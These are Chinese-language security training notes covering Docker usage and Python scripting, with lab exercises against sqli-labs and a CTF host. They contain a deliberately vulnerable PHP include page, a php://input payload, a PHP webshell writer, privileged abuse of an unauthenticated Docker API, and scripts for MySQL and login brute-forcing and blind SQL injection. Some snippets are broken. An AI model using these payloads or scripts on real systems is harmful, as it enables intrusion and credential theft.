网安培训第三期——Docker和python
day1
Docker安装
windows安装docker
出现unexpected wsl error解决办法。
linux安装docker
kali安装docker
阿里云镜像加速器
sudo mkdir -p /etc/docker
sudo tee /etc/docker/daemon.json <<-'EOF'
{
"registry-mirrors": ["https://ypagmbiu.mirror.aliyuncs.com"]
}
EOF
sudo systemctl daemon-reload
sudo systemctl restart docker
docker入门1
1. 配置国内镜像源
2. 常用命令
- 本地镜像管理
docker images:列出本地镜像
docker images [参数]
参数说明:
-a:列出本地所有镜像(含中间映像层)
-q:只显示镜像ID
docker rmi:删除本地镜像
docker rmi [参数] [镜像名或镜像名列表]
参数说明:
-f:强制删除
举例:
docker rmi -f tomcat hello-world(删除tomcat和hello-world,不带TAG默认为latest)
docker rmi -f $(docker images -qa) 删除所有镜像
- 远程仓库
docker search:从Docker Hub查找镜像
docker search [参数] 镜像名
参数说明:
-s:列出收藏数不小于指定值的镜像;
--automated:只列出automated build类型的镜像。
举例:
docker search -s 10 nginx
docker pull:从镜像仓库拉取或更新指定镜像
docker pull [参数] 镜像名[:TAG]
参数说明:
-a:拉取所有镜像
举例:
docker pull nginx
docker pull mysql:5.7 (下载mysql 5.7版本的镜像)
上传镜像
将本地镜像上传到阿里云为例。
1.配置阿里云的镜像加速器,前面已介绍;
2.命令行登录到阿里云的doker仓库,--username为阿里云的用户名
docker login --username=grandnoviceeeee registry.cn-hangzhou.aliyuncs.com
3.为本地镜像添加tag,yy为命名空间
docker tag f4ec85e8298f registry.cn-hangzhou.aliyuncs.com/yy/mynginx:0.1
4.push到docker仓库
docker push registry.cn-hangzhou.aliyuncs.com/yy/mynginx:0.1
5.登录阿里云查看已上传的镜像列表:https://cr.console.aliyun.com/#/imageList
- 容器操作命令
docker ps:列出正在运行的容器
docker ps [参数]
参数说明:
-a:显示所有容器,包括未运行的
-q:只显示容器编号
docker run :创建一个新的容器并运行一个命令
docker run [参数] 镜像名/镜像ID [命令] [命令参数...]
参数说明:
-i:以交互模式运行容器,通常与 -t 同时使用;
-t:为容器重新分配一个伪输入终端;
--name="my":为容器指定一个名称;
-p:指定端口映射,格式为:主机(宿主)端口:容器端口;
-P:随机端口映射,容器内部端口随机映射到主机的高端口;
-d:后台运行容器;
举例:
docker run -it nginx:latest /bin/bash
docker run -p 8080:8080 tomcat
docker inspect 镜像名/ID 查看容器信息
docker inspect[参数] 镜像名/ID
docker inspect 0922
退出容器(以it的方式运行)
方式一:exit
退出docker,同时docker容器停止运行;
方式二:ctrl+p+q
退出docker,docker容器继续运行。
docker start/stop/restart
docker start 容器ID [容器ID...] : 启动容器
docker stop 容器ID [容器ID...] : 停止容器
docker restart 容器ID [容器ID...] : 重启容器
以上操作都要建立在容器已经创建的基础上,也就是执行了docker run命令
docker exec:在运行的容器中执行命令
docker exec [参数] 容器id 命令 [命令参数...]
参数说明:
-d:在后台运行;
-i:交互式;
-t:分配终端;
举例:
docker exec -it mynginx /bin/bash
docker kill :杀掉一个运行中的容器
docker kill [参数] 容器 [容器...]
参数说明:
-s:向容器发送一个信号
举例:
docker kill -s KILL mynginx
docker rm:删除容器
docker rm [参数] 容器 [容器...]
参数说明:
-f:强制删除
举例:
docker rm -f mynginx
docker rm $(docker ps -aq)
docker logs:获取容器的日志
docker logs [参数] 容器
参数说明:
-t:显示时间戳;
-f:跟踪日志输出;
--tail:仅列出最新N条容器日志
举例:
跟踪查看容器mynginx的日志输出
docker logs -f mynginx
查看容器mynginx从2016年7月1日后的最新10条日志
docker logs --since="2016-07-01" --tail=10 mynginx
docker top :查看容器中运行的进程信息
docker top 镜像
举例:
docker top mynginx
docker cp :用于容器与主机之间的数据拷贝
将文件从容器拷贝到宿主机
docker cp 容器:源路径 目标路径
将文件从宿主机拷贝到容器
docker cp 源路径 容器:目标路径
举例:
将主机/usr/abc目录拷贝到容器96f7f14e99ab的/dd目录下
docker cp /usr/abc 96f7f14e99ab:/dd/
将主机/usr/abc目录拷贝到容器96f7f14e99ab中,重命名为dd
docker cp /usr/abc 96f7f14e99ab:/dd
将容器96f7f14e99ab的/abc目录拷贝到主机的/tmp目录中
docker cp 96f7f14e99ab:/abc /tmp/
docker cp 123.html 7db594ea27c4:/usr/share/nginx/html/index.html
docker commit :从容器创建一个新的镜像
docker commit [参数] 容器 [镜像[:TAG]]
参数说明:
-a:镜像作者;
-c:使用Dockerfile指令来创建镜像;
-m:提交时的说明文字;
举例:
docker commit -a "yy" -m "create mynginx" a404c6c174a2 mynginx:v1
运行docker images可以查看创建的镜像。
day1题目
registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106
考察远程拉取镜像,运行容器,查找flag
┌──(root?kali)-[~]
└─# docker run -it registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106 /bin/bash
Unable to find image 'registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106' locally
docker1106: Pulling from byking7/ctf
10e38e0bc63a: Pull complete
0ae7230b55bc: Pull complete
fd1884d29eba: Pull complete
4f4fb700ef54: Pull complete
2a1b74a434c3: Pull complete
fb846398c5b7: Pull complete
9b56a3aae7bc: Pull complete
1dca99172123: Pull complete
1a57c2088e59: Pull complete
b3f593c73141: Pull complete
d6ab91bda113: Pull complete
d18c99b32885: Pull complete
b2e4d0e62d16: Pull complete
91b5c99fef87: Pull complete
bf0fd25b73be: Pull complete
b2824e2cd9b8: Pull complete
97179df0aa33: Pull complete
165e9f39448f: Pull complete
Digest: sha256:97edb79552cc57cba0ddc72dcba035063871ee4ae417122adb55d11028f4a2a6
Status: Downloaded newer image for registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106
root@2e7a48c328a4:/# docker ps
bash: docker: command not found
root@2e7a48c328a4:/# find -name *flag*
./proc/sys/kernel/acpi_video_flags
./proc/sys/net/ipv4/fib_notify_on_flag_change
./proc/sys/net/ipv6/fib_notify_on_flag_change
./proc/kpageflags
./var/www/html/flag
./usr/lib/perl/5.18.2/bits/waitflags.ph
./sys/devices/pnp0/00:05/tty/ttyS0/flags
./sys/devices/platform/serial8250/tty/ttyS2/flags
./sys/devices/platform/serial8250/tty/ttyS3/flags
./sys/devices/platform/serial8250/tty/ttyS1/flags
./sys/devices/virtual/net/lo/flags
./sys/devices/virtual/net/eth0/flags
./sys/module/scsi_mod/parameters/default_dev_flags
root@2e7a48c328a4:/# cat /var/www/html/flag
flag{6c244574-e45a-48c4-97fb-e98da798b087}
day2
docker入门2
针对一些较小的image,后台启动情况下可能会退出,可以通过持续占用后台的方式来交互
//1.持续占用后台进程
docker run -d image_name:tag /usr/bin/tail -f /dev/null
//2.进入命令行交互
docker exec -it cid /bin/bash
//3.执行操作
修改docker容器的配置文件
- 启动docker容器sqli-labs,进入命令行交互
- 修改sqli-labs容器的/var/www/html目录,将所有文件删除,添加一个文件包含的php文件
<?php
$file = $_GET['file'];
include $file;
?>
-
在/var/www/html目录下创建1.txt,写入内容123,来验证。

-
取出修改sqli-labs中的php.ini,先取出,然后修改为allow_url_include=On,最后复制回容器,覆盖掉原来的php.ini,重启容器。
//取出
docker cp cc:/etc/php5/apache2/php.ini /home/dy
//放回替换
docker cp /home/dy/php.ini cc:/etc/php5/apache2/php.ini
//重启容器
docker restart cc

- burp抓包,修改请求类型为POST,然后添加
/?file=php://input,<?php phpinfo();?>验证配置文件修改成功

写入一句话代码
<?php
$file=fopen("dy12138.php","w");
fwrite($file, "<?php eval(\$_POST['dy12138'])?>");
fclose($file);
?>
docker 挂载文件
可以更方便的修改容器中的大量文件
//将/home/dy/www目录挂载到/var/www目录
-v /home/dy/www:/var/www/
//创建挂载目录
──(root?kali)-[/home/dy]
└─# mkdir -p www
//挂载到启动容器
┌──(root?kali)-[/home/dy]
└─# docker run -itd -p 18803:80 -v /home/dy/www:/var/www/html/ 097
ab05f6b527e13fe067e47843cc16985bb09e8f20b2e3ff1573e8602128cdb24d
//进入命令行交互
┌──(root?kali)-[/home/dy]
└─# docker exec -it ab0 /bin/bash
root@ab05f6b527e1:/# cd /var/www/html
//在容器目录中创建文件
root@ab05f6b527e1:/var/www/html# echo 1111 > 11111.txt
root@ab05f6b527e1:/var/www/html# ls
11111.txt
root@ab05f6b527e1:/var/www/html# exit
exit
// 进入本机www目录
┌──(root?kali)-[/home/dy]
└─# cd www
// 该目录下也存在在容器中创建的文件
┌──(root?kali)-[/home/dy/www]
└─# ls -a
. .. 11111.txt
┌──(root?kali)-[/home/dy/www]
└─# cat 11111.txt
1111
容器打包成镜像后,再重新开启,原来挂载的文件以及持久化数据都会消失,只有在容器中创建的文件会保留下来
//容器打包,作者名为dy,仓库名为dy,tag为1107
┌──(root?kali)-[/home/dy/www]
└─# docker commit -a "dy" ab0 dy:1107
sha256:8f5d5f2ed7de14e18e65feb63cfc55ba33b5db375488c5828c948193333025e5
//查看打包后的镜像
┌──(root?kali)-[/home/dy/www]
└─# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
dy 1107 8f5d5f2ed7de 12 seconds ago 434MB
registry.cn-qingdao.aliyuncs.com/byking7/ctf docker1106 3dac2327f74c 24 hours ago 434MB
mysql 5.7 c20987f18b13 22 months ago 448MB
docker latest 15a9bc7c6340 23 months ago 216MB
ubuntu 15.10 9b9cb95443b5 7 years ago 137MB
acgpiano/sqli-labs latest 0976afc45249 7 years ago 434MB
//运行镜像
┌──(root?kali)-[/home/dy/www]
└─# docker run -d 8f
69ad7dce6b19fbd7b25a120bd91f41ff6843fedcc01da8e1dd8950d6d73904d3
进入命令行交互
┌──(root?kali)-[/home/dy/www]
└─# docker exec -it 69 /bin/bash
//挂载文件已经消失
root@69ad7dce6b19:/# ls /var/www/html
Less-1 Less-16 Less-22 Less-27 Less-31 Less-38 Less-44 Less-50 Less-57 Less-63 SQL Injections-2.mm index-2.html readme.md~
Less-10 Less-17 Less-23 Less-27a Less-32 Less-39 Less-45 Less-51 Less-58 Less-64 SQL Injections-3.mm index-2.html_files readme.txt
Less-11 Less-18 Less-24 Less-28 Less-33 Less-4 Less-46 Less-52 Less-59 Less-65 SQL Injections.mm index-3.html readme.txt~
Less-12 Less-19 Less-25 Less-28a Less-34 Less-40 Less-47 Less-53 Less-6 Less-7 SQL Injections.png index-3.html_files sql-connections
Less-13 Less-2 Less-25a Less-29 Less-35 Less-41 Less-48 Less-54 Less-60 Less-8 images index.html sql-lab.sql
Less-14 Less-20 Less-26 Less-3 Less-36 Less-42 Less-49 Less-55 Less-61 Less-9 index-1.html index.html_files tomcat-files.zip
Less-15 Less-21 Less-26a Less-30 Less-37 Less-43 Less-5 Less-56 Less-62 SQL Injections-1.mm index-1.html_files readme.md
//非挂载文件仍然存在
root@69ad7dce6b19:/# ls /var/www
2.txt html
docker 启动mysql 5.7,使用别名mysql57(别名不可重复),-e指定环境变量
docker run -d --name mysql57 -p 3308:3306 -e MYSQL_ROOT_PASSWORD=123456 mysql:5.7
//使用用户username进入命令行交互
docker exec -u username cid /bin/bash
// -w 指定工作目录
┌──(root?kali)-[~]
└─# docker exec -it ab /bin/bash
root@ab05f6b527e1:/# cd /tmp
//写入 echo 123(linux可执行文件)
root@ab05f6b527e1:/tmp# vi flag.sh
root@ab05f6b527e1:/tmp# ls -al
total 12
drwxrwxrwt 1 root root 4096 Nov 7 09:04 .
drwxr-xr-x 1 root root 4096 Nov 7 07:47 ..
-rw-r--r-- 1 root root 9 Nov 7 09:04 flag.sh
root@ab05f6b527e1:/tmp# chmod 777 flag.sh
root@ab05f6b527e1:/tmp# ./flag.sh
123
root@ab05f6b527e1:/tmp# ls
flag.sh
root@ab05f6b527e1:/tmp# exit
exit
// 指定工作目录为/tmp,-c为指定要执行的命令
┌──(root?kali)-[~]
└─# docker exec -it -w /tmp ab /bin/bash -c "./flag.sh"
123
day2题目
远程进入镜像,然后env

day3
阿里云容器仓库
docker使用阿里云仓库
- 登录阿里云Docker Registry
$ docker login --username=grandnovice registry.cn-beijing.aliyuncs.com
用于登录的用户名为阿里云账号全名,密码为访问凭证设置的密码。
2. 从Registry中拉取镜像
$ docker pull registry.cn-beijing.aliyuncs.com/dy12138/ctf:[镜像版本号]
- 将镜像推送到Registry
$ docker login --username=grandnovice registry.cn-beijing.aliyuncs.com
//按照仓库规定格式打包!!!(复制镜像,并且重命名,镜像id不变,commit是生成新镜像)
$ docker tag [ImageId] registry.cn-beijing.aliyuncs.com/dy12138/ctf:[镜像版本号]
$ docker push registry.cn-beijing.aliyuncs.com/dy12138/ctf:[镜像版本号]
- 选择合适的镜像仓库地址
从ECS推送镜像时,可以选择使用镜像仓库内网地址。推送速度将得到提升并且将不会损耗您的公网流量。如果您使用的机器位于VPC网络,请使用 registry-vpc.cn-beijing.aliyuncs.com 作为Registry的域名登录。 - 示例
使用"docker tag"命令重命名镜像,并将它通过专有网络地址推送至Registry。
$ docker tag 37bb9c63c8b2 registry-vpc.cn-beijing.aliyuncs.com/acs/agent:0.7-dfb6816
使用 “docker push” 命令将该镜像推送至远程。
$ docker push registry-vpc.cn-beijing.aliyuncs.com/acs/agent:0.7-dfb6816
docker导入导出
- 镜像导入导出load 和 save
//image不变
docker save 0976 -o test.tar
docker load -i test.tar
- 容器导入导出export 和 import
//容器导出
docker export cid > /home/dy/sqli-labs.tar
docker export cc7 > sqli-labs.tar
//镜像导入指定imagename dysqli和tag 0.1
docker import /home/dy/sqli-labs.tar dysqli:0.1

docker api 未授权

--privileged 特权模式
-H 远程登录
// 先查看镜像id
docker -H tcp://ctf.vivivi.vip:22375 images
// 然后启动容器
docker -H tcp://ctf.vivivi.vip:22375 run -it --privileged imageid /bin/sh
// 然后查看容器信息

Dockerfile
RUN 在镜像构建过程中执行命令
CMD 在启动容器时执行命令
Dockerfile文件
#拉取镜像
FROM mysql:5.7
#设定环境变量
ENV MYSQL_ROOT_PASSWORD 123456
#对外映射端口
EXPOSE 13306 3306
#复制sql文件
COPY test.sql /root/test.sql
#复制run.sh
COPY run.sh /root/run.sh
#赋予脚本执行权限
RUN chmod 777 /root/run.sh
#设定工作目录
WORKDIR /
#在容器运行时 执行
CMD ["/bin/bash","-c","./run. sh"]
在 Dockerfile 文件的存放目录下,执行构建动作。
以下示例,通过目录下的 Dockerfile 构建一个 nginx:v3(镜像名称:镜像标签)。最后的 . 代表本次执行的上下文路径。
docker build -t nginx:v3 .
day4
Docker Compose
- 创建 docker-compose.yml
# yaml 配置
version: '3'
services:
web:
image: acgpiano/sqli-labs:latest
ports:
- "15001:80"
redis:
image: acgpiano/sqli-labs:latest
- docker-compose build
- docker-compose up -d
- docker network ls
┌──(root?kali)-[/home/dy/composetest]
└─# docker-compose build
web uses an image, skipping
web2 uses an image, skipping
┌──(root?kali)-[/home/dy/composetest]
└─# docker-compose up -d
WARNING: Found orphan containers (ssm) for this project. If you removed or renamed this service in your compose file, you can run this command with the --remove-orphans flag to clean it up.
Creating composetest_web2_1 ... done
Creating composetest_web_1 ... done
┌──(root?kali)-[/home/dy/composetest]
└─# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
ea2a399c8967 acgpiano/sqli-labs:latest "/run.sh" 8 seconds ago Up 6 seconds 80/tcp, 3306/tcp composetest_web2_1
e476b6ed663e acgpiano/sqli-labs:latest "/run.sh" 8 seconds ago Up 6 seconds 3306/tcp, 0.0.0.0:19001->80/tcp, :::19001->80/tcp composetest_web_1
// 查看网卡
┌──(root?kali)-[/home/dy/composetest]
└─# docker network ls
NETWORK ID NAME DRIVER SCOPE
e34c45e21fd9 bridge bridge local
a57a68cd11aa composetest_default bridge local
94b796b27f03 host host local
58fdf93c2926 none null local
af9d56406ddb tomcat8_default bridge local
// stop停止
──(root?kali)-[/home/dy/composetest]
└─# docker-compose stop
Stopping composetest_web2_1 ... done
Stopping composetest_web_1 ... done
// start启动
┌──(root?kali)-[/home/dy/composetest]
└─# docker-compose start
Starting web ... done
Starting web2 ... done
// 使用stop和start重启容器之后,容器会保留之前的操作
// down卸载容器
┌──(root?kali)-[/home/dy/composetest]
└─# docker-compose down
Stopping composetest_web2_1 ... done
Stopping composetest_web_1 ... done
WARNING: Found orphan containers (ssm) for this project. If you removed or renamed this service in your compose file, you can run this command with the --remove-orphans flag to clean it up.
Removing composetest_web2_1 ... done
Removing composetest_web_1 ... done
Removing network composetest_default
vulhub部署和使用
nginx解析漏洞,文件写入路径?
day5
python
a = "1+2+3+4+5+6*7*8*9"
b = eval(a)
print(b) # 3039
max(num1,num2,num3)
min(num1,num2,num3)
a = "1+2+3+4+5+6*7*8*9"
b = eval(a)
print(b) # 3039
import random
# 从0到9中随机挑选一个整数
c = random.choice(range(10))
d = random.randint(0,10)
# 随机生成一个实数,它在[0,1)范围内
e = random.random()
# 随机生成一个实数,它在[0,10]范围内
f = random.uniform(0, 10)
g = list(("1", "2")) # ['1', '2']
g.extend(("3","4")) # ['1', '2', '3', '4']
print(g)
print(id(g)) # 地址
# 列表去重
list_with_duplicates = [1, 2, 2, 3, 4, 4, 5, 5]
list_without_duplicates = list(set(list_with_duplicates))
print(list_without_duplicates)
python base64编码解码
import base64
def b64_encode(stre, n):
# 字符串转bytes
strb = stre.encode("utf-8")
# n层base64编码
for i in range(0, n):
strb = base64.b64encode(strb)
return strb.decode("utf-8")
def b64_decode(strd, n):
# 字符串转bytes
strb = strd.encode("utf-8")
# n层base64解码
for i in range(0, n):
strb = base64.b64decode(strb)
return strb.decode("utf-8")
def md5_encode(stre, n):
# 字符串转bytes
strb = stre.encode("utf-8")
# n层base64编码
for i in range(0, n):
strb = md5_encode()
return strb.decode("utf-8")
def b64_decode(strd, n):
# 字符串转bytes
strb = strd.encode("utf-8")
# n层base64解码
for i in range(0, n):
strb = base64.b64decode(strb)
return strb.decode("utf-8")
str = "flag{abcd}"
print(b64_encode(str, 10))
print(b64_decode(b64_encode(str, 5), 5))
python错误和异常
python File方法
去除尾部空格
wb写入二进制
编写爆破脚本
注意点:字典去重
案例:连接远程mysql数据库,爆破用户名和密码
import pymysql
from itertools import product
import time
def mysqlLogin(username, password, host, port):
try:
# 打开数据库连接
db = pymysql.connect(host=host,
user=username,
password=password,
database='mysql',
port=port)
# 使用 cursor() 方法创建一个游标对象 cursor
cursor = db.cursor()
# 使用 execute() 方法执行 SQL 查询
cursor.execute("SELECT VERSION()")
# 使用 fetchone() 方法获取单条数据.
data = cursor.fetchone()
print("Database version : %s " % data)
# 关闭数据库连接
db.close()
if data != "":
return True
except:
return False
if __name__ == "__main__":
start_time = time.time() # 获取开始时间
userList = []
pwdList = []
with open("user.txt", "r", encoding="utf-8") as f:
for i in f.readlines():
#print(i.strip("\n"))
userList.append(i.strip("\n"))
userList_set = set(userList)
userList_unique = list(userList_set)
#print(userList_unique)
with open("password.txt", "r", encoding="utf-8") as f:
for i in f.readlines():
#print(i.strip("\n"))
pwdList.append(i.strip("\n"))
pwdList_set = set(pwdList)
pwdList_unique = list(pwdList_set)
#print(pwdList_unique)
# listup = list(product(userList_unique, pwdList_unique))
# print(len(listup))
# print(listup[0][1])
# num = 0
# for i in listup:
# if (mysqlLogin(i[0], i[1], "localhost", 3306)):
# print("[++++++++++]爆破成功:%s:%s" % (i[0], i[1]))
# end_time = time.time() # 获取结束时间
# elapsed_time = end_time - start_time # 计算时间差
# print(f"代码执行时间:0.0640秒")
# exit(0)
# else:
# num += 1
# print("爆破失败:%d" % num)
num = 0
for u in userList_unique:
for p in pwdList_unique:
if(mysqlLogin(u, p, "ctf.vivivi.vip", 33336)):
print("[++++++++++]爆破成功:%s:%s" % (u, p))
end_time = time.time() # 获取结束时间
elapsed_time = end_time - start_time # 计算时间差
print(f"代码执行时间:0.0640秒")
exit(0)
else:
num += 1
print("爆破失败:%d" % num)
爆破mysql、ssh、ftp
python盲注
import requests
import time
start_time = time.time() # 获取开始时间
# ascii 48-57(0-9) 65-90(A-Z)
def b_i(num, url1, url2, url3, tip):
result = ""
lenr = 0
count = 0
# 特殊字符 加 数字
# lst = [i for i in range(32, 65)] + [i for i in range(91, 97)]
# 大小写字母 加 逗号 加 特殊字符 加 数字
lst = [i for i in range(32, 123)]
for i in range(1, num):
for j in lst:
url1 = url1
url2 = url2
url3 = url3
url = url1 + url2 + url3
urlf = url.format(i=i, j=j)
req = requests.get(urlf)
if (tip in req.text):
result += chr(j)
lenr += 1
count = 0
print("第%d位已解析,值为%s" % (i, chr(j)))
break
else:
count += 1
if count > len(lst):
print(result)
return
# 数据库
#b_i(11, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr(database(),{i},1))={j}%23", "You are in...........")
# 表名
#b_i(50, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()), {i}, 1)) = {j}%23", "You are in...........")
# 列名
#b_i(50, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'), {i}, 1)) = {j}%23", "You are in...........")
# 表内容(ascii涉及字母大小写和字符问题)
b_i(200, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr((select group_concat(username) from users), {i}, 1)) = {j}%23", "You are in...........")
end_time = time.time() # 获取结束时间
elapsed_time = end_time - start_time # 计算时间差
print(f"代码执行时间:0.0587秒")
python POST提交
import requests
import time
start_time = time.time() # 获取开始时间
url = "http://127.0.0.1/sqli/Less-11/"
with open("password.txt", encoding="utf-8") as f:
for i in f.readlines():
password = i.strip("\n")
data = {
"uname": "admin",
"passwd": password,
"submit": "Submit"
}
try:
req = requests.post(url, data)
if ("Your Login name" in req.text):
print("登录成功")
print("[++++++++++++++]密码:%s" % data['passwd'])
break
else:
print("登录失败")
except:
pass
end_time = time.time() # 获取结束时间
elapsed_time = end_time - start_time # 计算时间差
print(f"代码执行时间:0.0587秒")
python token
import requests
def Token_req(url1, url2, userfile, passfile):
user = txtToList(userfile)
pwd = txtToList(passfile)
for u in user:
for p in pwd:
data = {
"username": u,
"password": p
}
# 登录
req = requests.post(url1, json=data)
j1 = json.loads(req.text)
token = j1['data']['token']
headers = {
"Content-Type": "application/json; charset=utf-8",
"X-token": token
}
# 携带token访问url2
req2 = requests.get(url2, headers=headers)
print(req2.text)
for i in json.loads(req2.text)['data']['list']:
print(i['name'])
print(i['status'])
# url1 = "https://ctf.vivivi.vip/api/base/userlogin"
# url2 = "https://ctf.vivivi.vip/api/ctf/getCtfList?page=1&pageSize=100"
# Token_req(url1, url2, userfile, passfile)
python session
import requests
# 实例化会话对象,可以将下面的请求保持在同一会话中
s = requests.session()
users = {
"username": "admin",
"password": "123456"
}
url1 = "http://127.0.0.1/src/admin/login.action.php"
s.post(url1, data=users)
